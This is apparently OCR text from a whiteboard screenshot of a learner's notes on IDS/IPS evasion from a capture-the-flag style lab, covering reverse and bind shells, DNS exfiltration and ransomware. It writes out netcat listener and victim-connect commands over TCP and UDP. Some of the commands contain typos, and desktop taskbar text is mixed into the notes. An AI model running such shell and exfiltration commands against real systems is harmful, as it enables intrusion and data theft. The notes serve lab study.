 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
OSINt
port
Scanning
Zero Results
Reverse
Shell
Bind
Shell
exfil
Data
DNS
Ransomware
* use diff protocal
Data exfil
Delivery
Ncat
Tcp
UDP
attacker: nc -lnvp 4545
UDP
nc -u lvnp 4545 >
victim: nc IP 4545
UPD
nc -u Ip 4545
120%
43°F
Mostly cloudy
Search
ENG
10:46 AM
2/18/2024